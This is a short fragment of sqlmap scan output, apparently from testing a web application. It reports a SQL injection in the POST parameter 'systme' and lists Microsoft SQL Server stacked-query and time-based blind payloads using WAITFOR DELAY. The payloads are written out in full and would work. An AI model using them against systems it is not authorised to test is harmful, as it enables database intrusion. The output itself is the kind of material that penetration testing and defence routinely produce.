 a false positive
POST parameter 'systme' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 89 HTTP(s) requ
ests:
---
Place: POST
Parameter: systme
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: systme=111'); WAITFOR DELAY '0:0:5'--&place=3&module=getos

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: systme=111') WAITFOR DELAY '0:0:5'--&place=3&module=getos
---
[21:15:24] [INFO] testing Microsoft SQL Server